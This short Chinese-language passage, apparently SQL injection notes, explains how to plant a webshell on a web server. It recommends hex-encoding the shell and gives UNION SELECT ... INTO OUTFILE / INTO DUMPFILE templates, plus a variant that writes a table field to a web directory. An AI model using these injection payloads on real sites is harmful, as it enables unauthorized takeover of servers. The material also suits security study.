 写入Webshell
写入的 webshell 最好使用16进制，防止 webshell 中存在特殊字符导致命令不能执行。
当可以使用union时
当我们可以控制写入文件内容及文件保存路径时，我们就可以利用一下语句上传webshell
union select "Webshell" into outfile "web目录"; union select "Webshell" into
dumpfile "Web目录";
补充: select ... into outfile 命令本身用于导出表，所以也可以利用表中的字段写入Webshell
select 写入Webshell的字段 from 表名 into outfile "Web目录";